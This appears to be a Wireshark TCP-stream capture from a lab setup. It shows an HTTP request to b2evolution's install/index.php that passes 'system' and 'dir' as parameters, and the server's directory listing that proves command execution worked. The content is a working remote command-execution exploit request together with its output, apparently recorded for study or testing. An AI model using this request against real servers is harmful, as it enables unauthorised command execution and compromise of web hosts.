 Wireshark · 追踪 TCP 流 (tcp.stream eq 56) · 4
GET /install/index.php?0=system&1=dir HTTP/1.1
Host: 192.168.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Cookie: session_b2evo=2_cXt1ZdxnHnGJkyxoffV6OXcDk3jcyOsn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:36:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
245f
...... C ................
............ F80C-EB92
C:\phpStudy\WWW\b2evolution\install ......
2017/07/23  09:26    <DIR>          .
2017/07/23  09:26    <DIR>          ..
2017/07/23  09:26            14,069 automated-install.html
2017/07/23  09:26            12,566 debug.php
2017/07/23  09:26               831 index.html
2017/07/23  09:26            52,622 index.php
2017/07/23  09:26            15,956 license.txt
2017/07/23  09:26               523 phpinfo.php
2018/02/08  17:51    <DIR>          test
2017/07/23  09:26            60,707 _functions_create.php
2017/07/23  09:26             2,241 _functions_delete.php
2017/07/23  09:26           357,131 _functions_evoupgrade.php
2017/07/23  09:26            60,650 _functions_install.php